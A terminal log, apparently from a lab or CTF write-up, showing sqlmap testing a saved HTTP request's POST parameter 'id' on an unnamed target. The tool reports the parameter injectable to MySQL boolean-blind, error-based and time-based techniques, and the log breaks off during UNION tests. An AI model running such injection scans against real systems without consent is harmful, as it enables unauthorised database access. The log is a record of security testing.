 # leeyuxun @ liyuxundeMacBook-Pro in ~/Desktop [22:25:20]
$ sqlmap -r data.txt -p id
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4.10#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:25:52 /2020-11-15/
[22:25:52] [INFO] parsing HTTP request from 'data.txt'
[22:25:53] [INFO] resuming back-end DBMS 'mysql'
[22:25:53] [INFO] testing connection to the target URL
[22:25:53] [INFO] testing if the target URL content is stable
[22:25:53] [INFO] target URL content is stable
[22:25:53] [INFO] heuristic (basic) test shows that POST parameter 'id' might be injectable (possible DBMS: 'MySQL')
[22:25:53] [INFO] testing for SQL injection on POST parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[22:25:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:25:57] [WARNING] reflective value(s) found and filtering out
[22:25:57] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:25:57] [INFO] POST parameter 'id' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable (with --string="DB")
[22:25:57] [INFO] testing 'Generic inline queries'
[22:25:57] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[22:25:57] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[22:25:57] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[22:25:57] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[22:25:57] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[22:25:57] [INFO] POST parameter 'id' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[22:25:57] [INFO] testing 'MySQL inline queries'
[22:25:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:25:57] [WARNING] time-based comparison requires larger statistical model, please wait...... (done)
[22:25:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:25:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:25:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:25:57] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[22:25:57] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[22:25:57] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:26:07] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:26:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:26:07] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:26:07] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injec
on technique test